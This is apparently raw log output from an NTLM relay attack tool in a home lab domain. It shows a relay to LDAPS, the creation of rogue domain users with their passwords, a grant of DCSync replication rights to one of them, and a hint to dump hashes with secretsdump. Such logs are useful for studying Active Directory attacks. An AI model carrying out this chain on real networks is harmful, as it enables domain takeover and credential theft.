 TypeName: {'ACCESS_ALLOWED_ACE'}
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=marvel,DC=local
[*] Adding new user with username: AhULoWWKlc and password: /j8FZ<?Zd&YmcKd result: OK
[*] Querying domain security descriptor
[*] Adding new user with username: XRxqAijwYM and password: %Dq.QW:n*0k5d91 result: OK
[-] ACL attack already performed. Refusing to continue
[*] Success! User AhULoWWKlc now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Adding new user with username: PkAdxjeihy and password: Z\x<.xSD4.+L}}H result: OK
[-] ACL attack already performed. Refusing to continue
[*] Saved restore state to aclpwn-20240728-153139.restore
[*] Adding new user with username: GIHoLmsdMH and password: bRF)FNQqSeG*jGJ result: OK
[-] ACL attack already performed. Refusing to continue
[*] HTTPD: Received connection from fe80::192:168:86:44%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: api.msn.com:443
[*] HTTPD: Received connection from fe80::192:168:86:44%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Received connection from fe80::192:168:86:44%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Received connection from fe80::192:168:86:44%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: api.msn.com:443
[*] HTTPD: Received connection from fe80::192:168:86:44%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: api.msn.com:443
[-] Exception in HTTP request handler: 'NoneType' object has no attribute 'sendAuth'
[*] HTTPD: Client requested path: login.live.com:443
[*] Authenticating against ldaps://192.168.86.30 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from fe80::192:168:86:44%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Received connection from fe80::192:168:86:44%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Client requested path: login.live.com:443
[*] Authenticating against ldaps://192.168.86.30 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from fe80::192:168:86:44%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Received connection from fe80::192:168:86:44%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: r.bing.com:443